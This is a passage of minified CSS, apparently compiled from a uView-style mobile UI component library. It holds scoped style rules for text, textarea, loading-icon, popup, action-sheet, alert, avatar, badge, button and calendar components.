-v-eb9c1ffd],.up-empty[data-v-eb9c1ffd],.up-empty__wrap[data-v-eb9c1ffd],.up-tabs[data-v-eb9c1ffd],.up-tabs__wrapper[data-v-eb9c1ffd],.up-tabs__wrapper__scroll-view-wrapper[data-v-eb9c1ffd],.up-tabs__wrapper__scroll-view[data-v-eb9c1ffd],.up-tabs__wrapper__nav[data-v-eb9c1ffd],.up-tabs__wrapper__nav__line[data-v-eb9c1ffd]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-text[data-v-eb9c1ffd]{display:flex;flex-direction:row;align-items:center;flex-wrap:nowrap}.u-text__price[data-v-eb9c1ffd]{font-size:14px;color:#606266}.u-text__value[data-v-eb9c1ffd]{font-size:14px;display:flex;flex-direction:row;color:#606266;flex-wrap:wrap;text-overflow:ellipsis;align-items:center}.u-text__value--primary[data-v-eb9c1ffd]{color:#fc2067}.u-text__value--warning[data-v-eb9c1ffd]{color:#f9ae3d}.u-text__value--success[data-v-eb9c1ffd]{color:#5ac725}.u-text__value--info[data-v-eb9c1ffd]{color:#909399}.u-text__value--error[data-v-eb9c1ffd]{color:#f56c6c}.u-text__value--main[data-v-eb9c1ffd]{color:#303133}.u-text__value--content[data-v-eb9c1ffd]{color:#606266}.u-text__value--tips[data-v-eb9c1ffd]{color:#909193}.u-text__value--light[data-v-eb9c1ffd]{color:#c0c4cc}.u-empty[data-v-57e87e23],.u-empty__wrap[data-v-57e87e23],.u-tabs[data-v-57e87e23],.u-tabs__wrapper[data-v-57e87e23],.u-tabs__wrapper__scroll-view-wrapper[data-v-57e87e23],.u-tabs__wrapper__scroll-view[data-v-57e87e23],.u-tabs__wrapper__nav[data-v-57e87e23],.u-tabs__wrapper__nav__line[data-v-57e87e23],.up-empty[data-v-57e87e23],.up-empty__wrap[data-v-57e87e23],.up-tabs[data-v-57e87e23],.up-tabs__wrapper[data-v-57e87e23],.up-tabs__wrapper__scroll-view-wrapper[data-v-57e87e23],.up-tabs__wrapper__scroll-view[data-v-57e87e23],.up-tabs__wrapper__nav[data-v-57e87e23],.up-tabs__wrapper__nav__line[data-v-57e87e23]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-textarea[data-v-57e87e23]{border-radius:4px;background-color:#fff;position:relative;display:flex;flex-direction:row;flex:1;padding:9px}.u-textarea--radius[data-v-57e87e23]{border-radius:4px}.u-textarea--no-radius[data-v-57e87e23]{border-radius:0}.u-textarea--disabled[data-v-57e87e23]{background-color:#f5f7fa}.u-textarea__field[data-v-57e87e23]{flex:1;font-size:15px;color:#606266;width:100%}.u-textarea__count[data-v-57e87e23]{position:absolute;right:5px;bottom:2px;font-size:12px;color:#909193;background-color:#fff;padding:1px 4px}.u-empty[data-v-a9147a89],.u-empty__wrap[data-v-a9147a89],.u-tabs[data-v-a9147a89],.u-tabs__wrapper[data-v-a9147a89],.u-tabs__wrapper__scroll-view-wrapper[data-v-a9147a89],.u-tabs__wrapper__scroll-view[data-v-a9147a89],.u-tabs__wrapper__nav[data-v-a9147a89],.u-tabs__wrapper__nav__line[data-v-a9147a89],.up-empty[data-v-a9147a89],.up-empty__wrap[data-v-a9147a89],.up-tabs[data-v-a9147a89],.up-tabs__wrapper[data-v-a9147a89],.up-tabs__wrapper__scroll-view-wrapper[data-v-a9147a89],.up-tabs__wrapper__scroll-view[data-v-a9147a89],.up-tabs__wrapper__nav[data-v-a9147a89],.up-tabs__wrapper__nav__line[data-v-a9147a89]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-line[data-v-a9147a89]{vertical-align:middle}.u-empty[data-v-95ac3d70],.u-empty__wrap[data-v-95ac3d70],.u-tabs[data-v-95ac3d70],.u-tabs__wrapper[data-v-95ac3d70],.u-tabs__wrapper__scroll-view-wrapper[data-v-95ac3d70],.u-tabs__wrapper__scroll-view[data-v-95ac3d70],.u-tabs__wrapper__nav[data-v-95ac3d70],.u-tabs__wrapper__nav__line[data-v-95ac3d70],.up-empty[data-v-95ac3d70],.up-empty__wrap[data-v-95ac3d70],.up-tabs[data-v-95ac3d70],.up-tabs__wrapper[data-v-95ac3d70],.up-tabs__wrapper__scroll-view-wrapper[data-v-95ac3d70],.up-tabs__wrapper__scroll-view[data-v-95ac3d70],.up-tabs__wrapper__nav[data-v-95ac3d70],.up-tabs__wrapper__nav__line[data-v-95ac3d70]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-95ac3d70]{display:flex;flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-95ac3d70]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-95ac3d70]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;animation:u-rotate-95ac3d70 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-95ac3d70]{border-width:2px;border-color:transparent;border-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-95ac3d70]{border-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-95ac3d70]{flex-direction:column}[data-v-95ac3d70]:host{font-size:0px;line-height:1}.u-loading-icon__spinner--spinner[data-v-95ac3d70]{animation-timing-function:steps(12)}.u-loading-icon__text[data-v-95ac3d70]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-95ac3d70]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-95ac3d70]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-95ac3d70]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(1){transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(2){transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(3){transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(4){transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(5){transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(6){transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(7){transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(8){transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(9){transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(10){transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(11){transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(12){transform:rotate(360deg);opacity:.3125}@keyframes u-rotate-95ac3d70{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.u-empty[data-v-d1b5a85d],.u-empty__wrap[data-v-d1b5a85d],.u-tabs[data-v-d1b5a85d],.u-tabs__wrapper[data-v-d1b5a85d],.u-tabs__wrapper__scroll-view-wrapper[data-v-d1b5a85d],.u-tabs__wrapper__scroll-view[data-v-d1b5a85d],.u-tabs__wrapper__nav[data-v-d1b5a85d],.u-tabs__wrapper__nav__line[data-v-d1b5a85d],.up-empty[data-v-d1b5a85d],.up-empty__wrap[data-v-d1b5a85d],.up-tabs[data-v-d1b5a85d],.up-tabs__wrapper[data-v-d1b5a85d],.up-tabs__wrapper__scroll-view-wrapper[data-v-d1b5a85d],.up-tabs__wrapper__scroll-view[data-v-d1b5a85d],.up-tabs__wrapper__nav[data-v-d1b5a85d],.up-tabs__wrapper__nav__line[data-v-d1b5a85d],.u-empty[data-v-4d0ee6fb],.u-empty__wrap[data-v-4d0ee6fb],.u-tabs[data-v-4d0ee6fb],.u-tabs__wrapper[data-v-4d0ee6fb],.u-tabs__wrapper__scroll-view-wrapper[data-v-4d0ee6fb],.u-tabs__wrapper__scroll-view[data-v-4d0ee6fb],.u-tabs__wrapper__nav[data-v-4d0ee6fb],.u-tabs__wrapper__nav__line[data-v-4d0ee6fb],.up-empty[data-v-4d0ee6fb],.up-empty__wrap[data-v-4d0ee6fb],.up-tabs[data-v-4d0ee6fb],.up-tabs__wrapper[data-v-4d0ee6fb],.up-tabs__wrapper__scroll-view-wrapper[data-v-4d0ee6fb],.up-tabs__wrapper__scroll-view[data-v-4d0ee6fb],.up-tabs__wrapper__nav[data-v-4d0ee6fb],.up-tabs__wrapper__nav__line[data-v-4d0ee6fb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-4d0ee6fb]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}.u-status-bar[data-v-68d19daa],.u-safe-bottom[data-v-d9413c99]{width:100%}.u-empty[data-v-12319b23],.u-empty__wrap[data-v-12319b23],.u-tabs[data-v-12319b23],.u-tabs__wrapper[data-v-12319b23],.u-tabs__wrapper__scroll-view-wrapper[data-v-12319b23],.u-tabs__wrapper__scroll-view[data-v-12319b23],.u-tabs__wrapper__nav[data-v-12319b23],.u-tabs__wrapper__nav__line[data-v-12319b23],.up-empty[data-v-12319b23],.up-empty__wrap[data-v-12319b23],.up-tabs[data-v-12319b23],.up-tabs__wrapper[data-v-12319b23],.up-tabs__wrapper__scroll-view-wrapper[data-v-12319b23],.up-tabs__wrapper__scroll-view[data-v-12319b23],.up-tabs__wrapper__nav[data-v-12319b23],.up-tabs__wrapper__nav__line[data-v-12319b23]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-12319b23]{flex:1}.u-popup__trigger[data-v-12319b23]{position:relative}.u-popup__trigger__cover[data-v-12319b23]{position:absolute;top:0;left:0;right:0;bottom:0}.u-popup__content[data-v-12319b23]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-12319b23]{border-radius:0 0 10px 10px}.u-popup__content--round-left[data-v-12319b23]{border-radius:0 10px 10px 0}.u-popup__content--round-right[data-v-12319b23]{border-radius:10px 0 0 10px}.u-popup__content--round-bottom[data-v-12319b23]{border-radius:10px 10px 0 0}.u-popup__content--round-center[data-v-12319b23]{border-radius:10px}.u-popup__content__close[data-v-12319b23]{position:absolute}.u-popup__content__close--hover[data-v-12319b23]{opacity:.4}.u-popup__content__close--top-left[data-v-12319b23]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-12319b23]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-12319b23]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-12319b23]{right:15px;bottom:15px}.u-empty[data-v-c3582eff],.u-empty__wrap[data-v-c3582eff],.u-tabs[data-v-c3582eff],.u-tabs__wrapper[data-v-c3582eff],.u-tabs__wrapper__scroll-view-wrapper[data-v-c3582eff],.u-tabs__wrapper__scroll-view[data-v-c3582eff],.u-tabs__wrapper__nav[data-v-c3582eff],.u-tabs__wrapper__nav__line[data-v-c3582eff],.up-empty[data-v-c3582eff],.up-empty__wrap[data-v-c3582eff],.up-tabs[data-v-c3582eff],.up-tabs__wrapper[data-v-c3582eff],.up-tabs__wrapper__scroll-view-wrapper[data-v-c3582eff],.up-tabs__wrapper__scroll-view[data-v-c3582eff],.up-tabs__wrapper__nav[data-v-c3582eff],.up-tabs__wrapper__nav__line[data-v-c3582eff]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-reset-button[data-v-c3582eff]{width:100%}.u-action-sheet[data-v-c3582eff]{text-align:center}.u-action-sheet__header[data-v-c3582eff]{position:relative;padding:12px 30px}.u-action-sheet__header__title[data-v-c3582eff]{font-size:16px;color:#303133;font-weight:700;text-align:center}.u-action-sheet__header__icon-wrap[data-v-c3582eff]{position:absolute;right:15px;top:15px}.u-action-sheet__description[data-v-c3582eff]{font-size:13px;color:#909193;margin:18px 15px;text-align:center}.u-action-sheet__item-wrap__item[data-v-c3582eff]{padding:17px;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-direction:column}.u-action-sheet__item-wrap__item__name[data-v-c3582eff]{font-size:16px;color:#303133;text-align:center}.u-action-sheet__item-wrap__item__subname[data-v-c3582eff]{font-size:13px;color:#c0c4cc;margin-top:10px;text-align:center}.u-action-sheet__cancel-text[data-v-c3582eff]{font-size:16px;color:#606266;text-align:center}.u-action-sheet--hover[data-v-c3582eff]{background-color:#f2f3f5}.u-action-sheet-data__trigger[data-v-d87a5680]{position:relative}.u-action-sheet-data__trigger__cover[data-v-d87a5680]{position:absolute;top:0;left:0;right:0;bottom:0}.u-empty[data-v-87d7962c],.u-empty__wrap[data-v-87d7962c],.u-tabs[data-v-87d7962c],.u-tabs__wrapper[data-v-87d7962c],.u-tabs__wrapper__scroll-view-wrapper[data-v-87d7962c],.u-tabs__wrapper__scroll-view[data-v-87d7962c],.u-tabs__wrapper__nav[data-v-87d7962c],.u-tabs__wrapper__nav__line[data-v-87d7962c],.up-empty[data-v-87d7962c],.up-empty__wrap[data-v-87d7962c],.up-tabs[data-v-87d7962c],.up-tabs__wrapper[data-v-87d7962c],.up-tabs__wrapper__scroll-view-wrapper[data-v-87d7962c],.up-tabs__wrapper__scroll-view[data-v-87d7962c],.up-tabs__wrapper__nav[data-v-87d7962c],.up-tabs__wrapper__nav__line[data-v-87d7962c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-album[data-v-87d7962c]{display:flex;flex-direction:column}.u-album__row[data-v-87d7962c]{display:flex;flex-direction:row}.u-album__row__wrapper[data-v-87d7962c]{position:relative}.u-album__row__wrapper__text[data-v-87d7962c]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);display:flex;flex-direction:row;justify-content:center;align-items:center}.u-empty[data-v-69da56e6],.u-empty__wrap[data-v-69da56e6],.u-tabs[data-v-69da56e6],.u-tabs__wrapper[data-v-69da56e6],.u-tabs__wrapper__scroll-view-wrapper[data-v-69da56e6],.u-tabs__wrapper__scroll-view[data-v-69da56e6],.u-tabs__wrapper__nav[data-v-69da56e6],.u-tabs__wrapper__nav__line[data-v-69da56e6],.up-empty[data-v-69da56e6],.up-empty__wrap[data-v-69da56e6],.up-tabs[data-v-69da56e6],.up-tabs__wrapper[data-v-69da56e6],.up-tabs__wrapper__scroll-view-wrapper[data-v-69da56e6],.up-tabs__wrapper__scroll-view[data-v-69da56e6],.up-tabs__wrapper__nav[data-v-69da56e6],.up-tabs__wrapper__nav__line[data-v-69da56e6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-alert[data-v-69da56e6]{position:relative;background-color:#fc2067;padding:8px 10px;display:flex;flex-direction:row;align-items:center;border-radius:4px}.u-alert--primary--dark[data-v-69da56e6]{background-color:#fc2067}.u-alert--primary--light[data-v-69da56e6]{background-color:#ecf5ff}.u-alert--error--dark[data-v-69da56e6]{background-color:#f56c6c}.u-alert--error--light[data-v-69da56e6]{background-color:#fef0f0}.u-alert--success--dark[data-v-69da56e6]{background-color:#5ac725}.u-alert--success--light[data-v-69da56e6]{background-color:#f5fff0}.u-alert--warning--dark[data-v-69da56e6]{background-color:#f9ae3d}.u-alert--warning--light[data-v-69da56e6]{background-color:#fdf6ec}.u-alert--info--dark[data-v-69da56e6]{background-color:#909399}.u-alert--info--light[data-v-69da56e6]{background-color:#f4f4f5}.u-alert__icon[data-v-69da56e6]{margin-right:5px}.u-alert__content[data-v-69da56e6]{display:flex;flex-direction:column;flex:1}.u-alert__content__title[data-v-69da56e6]{color:#303133;font-size:14px;font-weight:700;color:#fff;margin-bottom:2px}.u-alert__content__desc[data-v-69da56e6]{color:#303133;font-size:14px;flex-wrap:wrap;color:#fff}.u-alert__title--dark[data-v-69da56e6],.u-alert__desc--dark[data-v-69da56e6]{color:#fff}.u-alert__text--primary--light[data-v-69da56e6]{color:#fc2067}.u-alert__text--success--light[data-v-69da56e6]{color:#5ac725}.u-alert__text--warning--light[data-v-69da56e6]{color:#f9ae3d}.u-alert__text--error--light[data-v-69da56e6]{color:#f56c6c}.u-alert__text--info--light[data-v-69da56e6]{color:#909399}.u-alert__close[data-v-69da56e6]{position:absolute;top:11px;right:10px}.u-empty[data-v-64bc1382],.u-empty__wrap[data-v-64bc1382],.u-tabs[data-v-64bc1382],.u-tabs__wrapper[data-v-64bc1382],.u-tabs__wrapper__scroll-view-wrapper[data-v-64bc1382],.u-tabs__wrapper__scroll-view[data-v-64bc1382],.u-tabs__wrapper__nav[data-v-64bc1382],.u-tabs__wrapper__nav__line[data-v-64bc1382],.up-empty[data-v-64bc1382],.up-empty__wrap[data-v-64bc1382],.up-tabs[data-v-64bc1382],.up-tabs__wrapper[data-v-64bc1382],.up-tabs__wrapper__scroll-view-wrapper[data-v-64bc1382],.up-tabs__wrapper__scroll-view[data-v-64bc1382],.up-tabs__wrapper__nav[data-v-64bc1382],.up-tabs__wrapper__nav__line[data-v-64bc1382]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-avatar[data-v-64bc1382]{display:flex;flex-direction:row;align-items:center;justify-content:center}.u-avatar--circle[data-v-64bc1382]{border-radius:100px}.u-avatar--square[data-v-64bc1382]{border-radius:4px}.u-avatar__image--circle[data-v-64bc1382]{border-radius:100px;overflow:hidden}.u-avatar__image--square[data-v-64bc1382]{border-radius:4px}.u-empty[data-v-181f0e2d],.u-empty__wrap[data-v-181f0e2d],.u-tabs[data-v-181f0e2d],.u-tabs__wrapper[data-v-181f0e2d],.u-tabs__wrapper__scroll-view-wrapper[data-v-181f0e2d],.u-tabs__wrapper__scroll-view[data-v-181f0e2d],.u-tabs__wrapper__nav[data-v-181f0e2d],.u-tabs__wrapper__nav__line[data-v-181f0e2d],.up-empty[data-v-181f0e2d],.up-empty__wrap[data-v-181f0e2d],.up-tabs[data-v-181f0e2d],.up-tabs__wrapper[data-v-181f0e2d],.up-tabs__wrapper__scroll-view-wrapper[data-v-181f0e2d],.up-tabs__wrapper__scroll-view[data-v-181f0e2d],.up-tabs__wrapper__nav[data-v-181f0e2d],.up-tabs__wrapper__nav__line[data-v-181f0e2d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-avatar-group[data-v-181f0e2d]{display:flex;flex-direction:row}.u-avatar-group__item[data-v-181f0e2d]{margin-left:-10px;position:relative}.u-avatar-group__item--no-indent[data-v-181f0e2d]{margin-left:0}.u-avatar-group__item__show-more[data-v-181f0e2d]{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);display:flex;flex-direction:row;align-items:center;justify-content:center;border-radius:100px}.u-empty[data-v-5177c26f],.u-empty__wrap[data-v-5177c26f],.u-tabs[data-v-5177c26f],.u-tabs__wrapper[data-v-5177c26f],.u-tabs__wrapper__scroll-view-wrapper[data-v-5177c26f],.u-tabs__wrapper__scroll-view[data-v-5177c26f],.u-tabs__wrapper__nav[data-v-5177c26f],.u-tabs__wrapper__nav__line[data-v-5177c26f],.up-empty[data-v-5177c26f],.up-empty__wrap[data-v-5177c26f],.up-tabs[data-v-5177c26f],.up-tabs__wrapper[data-v-5177c26f],.up-tabs__wrapper__scroll-view-wrapper[data-v-5177c26f],.up-tabs__wrapper__scroll-view[data-v-5177c26f],.up-tabs__wrapper__nav[data-v-5177c26f],.up-tabs__wrapper__nav__line[data-v-5177c26f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-back-top[data-v-5177c26f]{display:flex;flex-direction:row;flex-direction:column;align-items:center;flex:1;height:100%;justify-content:center;background-color:#e1e1e1}.u-back-top__tips[data-v-5177c26f]{font-size:12px;transform:scale(.8)}.u-empty[data-v-11c87331],.u-empty__wrap[data-v-11c87331],.u-tabs[data-v-11c87331],.u-tabs__wrapper[data-v-11c87331],.u-tabs__wrapper__scroll-view-wrapper[data-v-11c87331],.u-tabs__wrapper__scroll-view[data-v-11c87331],.u-tabs__wrapper__nav[data-v-11c87331],.u-tabs__wrapper__nav__line[data-v-11c87331],.up-empty[data-v-11c87331],.up-empty__wrap[data-v-11c87331],.up-tabs[data-v-11c87331],.up-tabs__wrapper[data-v-11c87331],.up-tabs__wrapper__scroll-view-wrapper[data-v-11c87331],.up-tabs__wrapper__scroll-view[data-v-11c87331],.up-tabs__wrapper__nav[data-v-11c87331],.up-tabs__wrapper__nav__line[data-v-11c87331]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-badge[data-v-11c87331]{border-radius:100px;display:flex;flex-direction:row;line-height:11px;text-align:center;font-size:11px;color:#fff}.u-badge--dot[data-v-11c87331]{height:8px;width:8px}.u-badge--inverted[data-v-11c87331]{font-size:13px}.u-badge--not-dot[data-v-11c87331]{padding:2px 5px}.u-badge--horn[data-v-11c87331]{border-bottom-left-radius:0}.u-badge--primary[data-v-11c87331]{background-color:#fc2067}.u-badge--primary--inverted[data-v-11c87331]{color:#fc2067}.u-badge--error[data-v-11c87331]{background-color:#f56c6c}.u-badge--error--inverted[data-v-11c87331]{color:#f56c6c}.u-badge--success[data-v-11c87331]{background-color:#5ac725}.u-badge--success--inverted[data-v-11c87331]{color:#5ac725}.u-badge--info[data-v-11c87331]{background-color:#909399}.u-badge--info--inverted[data-v-11c87331]{color:#909399}.u-badge--warning[data-v-11c87331]{background-color:#f9ae3d}.u-badge--warning--inverted[data-v-11c87331]{color:#f9ae3d}.u-empty[data-v-48770544],.u-empty__wrap[data-v-48770544],.u-tabs[data-v-48770544],.u-tabs__wrapper[data-v-48770544],.u-tabs__wrapper__scroll-view-wrapper[data-v-48770544],.u-tabs__wrapper__scroll-view[data-v-48770544],.u-tabs__wrapper__nav[data-v-48770544],.u-tabs__wrapper__nav__line[data-v-48770544],.up-empty[data-v-48770544],.up-empty__wrap[data-v-48770544],.up-tabs[data-v-48770544],.up-tabs__wrapper[data-v-48770544],.up-tabs__wrapper__scroll-view-wrapper[data-v-48770544],.up-tabs__wrapper__scroll-view[data-v-48770544],.up-tabs__wrapper__nav[data-v-48770544],.up-tabs__wrapper__nav__line[data-v-48770544]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-box[data-v-48770544]{display:flex;flex-direction:row;flex:1}.u-box__left[data-v-48770544]{display:flex;flex-direction:row;justify-content:center;align-items:center;flex:1}.u-box__gap[data-v-48770544]{display:flex;flex-direction:row;flex-direction:column}.u-box__right[data-v-48770544]{display:flex;flex-direction:row;flex-direction:column;flex:1}.u-box__right-top[data-v-48770544],.u-box__right-bottom[data-v-48770544]{display:flex;flex-direction:row;flex:1;justify-content:center;align-items:center}.u-empty[data-v-d055a987],.u-empty__wrap[data-v-d055a987],.u-tabs[data-v-d055a987],.u-tabs__wrapper[data-v-d055a987],.u-tabs__wrapper__scroll-view-wrapper[data-v-d055a987],.u-tabs__wrapper__scroll-view[data-v-d055a987],.u-tabs__wrapper__nav[data-v-d055a987],.u-tabs__wrapper__nav__line[data-v-d055a987],.up-empty[data-v-d055a987],.up-empty__wrap[data-v-d055a987],.up-tabs[data-v-d055a987],.up-tabs__wrapper[data-v-d055a987],.up-tabs__wrapper__scroll-view-wrapper[data-v-d055a987],.up-tabs__wrapper__scroll-view[data-v-d055a987],.up-tabs__wrapper__nav[data-v-d055a987],.up-tabs__wrapper__nav__line[data-v-d055a987]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-button[data-v-d055a987]{width:100%;white-space:nowrap}.u-button__text[data-v-d055a987]{white-space:nowrap;line-height:1}.u-button[data-v-d055a987]:before{position:absolute;top:50%;left:50%;width:100%;height:100%;border:inherit;border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" ";background-color:#000;border-color:#000}.u-button--active[data-v-d055a987]:before{opacity:.15}.u-button__icon+.u-button__text[data-v-d055a987]:not(:empty),.u-button__loading-text[data-v-d055a987]{margin-left:4px}.u-button--plain.u-button--primary[data-v-d055a987]{color:#fc2067}.u-button--plain.u-button--info[data-v-d055a987]{color:#909399}.u-button--plain.u-button--success[data-v-d055a987]{color:#5ac725}.u-button--plain.u-button--error[data-v-d055a987]{color:#f56c6c}.u-button--plain.u-button--warning[data-v-d055a987]{color:#f9ae3d}.u-button[data-v-d055a987]{height:40px;position:relative;align-items:center;justify-content:center;display:flex;box-sizing:border-box;flex-direction:row}.u-button__text[data-v-d055a987]{font-size:15px}.u-button__loading-text[data-v-d055a987]{font-size:15px;margin-left:4px}.u-button--large[data-v-d055a987]{width:100%;height:50px;padding:0 15px}.u-button--normal[data-v-d055a987]{padding:0 12px;font-size:14px}.u-button--small[data-v-d055a987]{min-width:60px;height:30px;padding:0 8px;font-size:12px}.u-button--mini[data-v-d055a987]{height:22px;font-size:10px;min-width:50px;padding:0 8px}.u-button--disabled[data-v-d055a987]{opacity:.5}.u-button--info[data-v-d055a987]{color:#323233;background-color:#fff;border-color:#ebedf0;border-width:1px;border-style:solid}.u-button--success[data-v-d055a987]{color:#fff;background-color:#5ac725;border-color:#5ac725;border-width:1px;border-style:solid}.u-button--primary[data-v-d055a987]{color:#fff;background-color:#fc2067;border-color:#fc2067;border-width:1px;border-style:solid}.u-button--error[data-v-d055a987]{color:#fff;background-color:#f56c6c;border-color:#f56c6c;border-width:1px;border-style:solid}.u-button--warning[data-v-d055a987]{color:#fff;background-color:#f9ae3d;border-color:#f9ae3d;border-width:1px;border-style:solid}.u-button--block[data-v-d055a987]{display:flex;flex-direction:row;width:100%}.u-button--circle[data-v-d055a987]{border-radius:100px}.u-button--square[data-v-d055a987]{border-radius:3px}.u-button__icon[data-v-d055a987]{min-width:1em;line-height:inherit!important;vertical-align:top}.u-button--plain[data-v-d055a987]{background-color:#fff}.u-button--hairline[data-v-d055a987]{border-width:.5px!important}.u-empty[data-v-dca0ecfb],.u-empty__wrap[data-v-dca0ecfb],.u-tabs[data-v-dca0ecfb],.u-tabs__wrapper[data-v-dca0ecfb],.u-tabs__wrapper__scroll-view-wrapper[data-v-dca0ecfb],.u-tabs__wrapper__scroll-view[data-v-dca0ecfb],.u-tabs__wrapper__nav[data-v-dca0ecfb],.u-tabs__wrapper__nav__line[data-v-dca0ecfb],.up-empty[data-v-dca0ecfb],.up-empty__wrap[data-v-dca0ecfb],.up-tabs[data-v-dca0ecfb],.up-tabs__wrapper[data-v-dca0ecfb],.up-tabs__wrapper__scroll-view-wrapper[data-v-dca0ecfb],.up-tabs__wrapper__scroll-view[data-v-dca0ecfb],.up-tabs__wrapper__nav[data-v-dca0ecfb],.up-tabs__wrapper__nav__line[data-v-dca0ecfb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar-header[data-v-dca0ecfb]{display:flex;flex-direction:column;padding-bottom:4px}.u-calendar-header__title[data-v-dca0ecfb]{font-size:16px;color:#303133;text-align:center;height:42px;line-height:42px;font-weight:700}.u-calendar-header__subtitle[data-v-dca0ecfb]{font-size:14px;color:#303133;height:40px;text-align:center;line-height:40px;font-weight:700}.u-calendar-header__weekdays[data-v-dca0ecfb]{display:flex;flex-direction:row;justify-content:space-between}.u-calendar-header__weekdays__weekday[data-v-dca0ecfb]{font-size:13px;color:#303133;line-height:30px;flex:1;text-align:center}.u-empty[data-v-e22ce8e8],.u-empty__wrap[data-v-e22ce8e8],.u-tabs[data-v-e22ce8e8],.u-tabs__wrapper[data-v-e22ce8e8],.u-tabs__wrapper__scroll-view-wrapper[data-v-e22ce8e8],.u-tabs__wrapper__scroll-view[data-v-e22ce8e8],.u-tabs__wrapper__nav[data-v-e22ce8e8],.u-tabs__wrapper__nav__line[data-v-e22ce8e8],.up-empty[data-v-e22ce8e8],.up-empty__wrap[data-v-e22ce8e8],.up-tabs[data-v-e22ce8e8],.up-tabs__wrapper[data-v-e22ce8e8],.up-tabs__wrapper__scroll-view-wrapper[data-v-e22ce8e8],.up-tabs__wrapper__scroll-view[data-v-e22ce8e8],.up-tabs__wrapper__nav[data-v-e22ce8e8],.up-tabs__wrapper__nav__line[data-v-e22ce8e8]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar-month-wrapper[data-v-e22ce8e8]{margin-top:4px}.u-calendar-month__title[data-v-e22ce8e8]{display:flex;flex-direction:column;font-size:14px;line-height:42px;height:42px;color:#303133;text-align:center;font-weight:700}.u-calendar-month__days[data-v-e22ce8e8]{position:relative;display:flex;flex-direction:row;flex-wrap:wrap}.u-calendar-month__days__month-mark-wrapper[data-v-e22ce8e8]{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-calendar-month__days__month-mark-wrapper__text[data-v-e22ce8e8]{font-size:155px;color:rgba(231,232,234,.83)}.u-calendar-month__days__day[data-v-e22ce8e8]{display:flex;flex-direction:row;padding:2px;width:14.2857142857%;box-sizing:border-box}.u-calendar-month__days__day__select[data-v-e22ce8e8]{flex:1;display:flex;flex-direction:row;align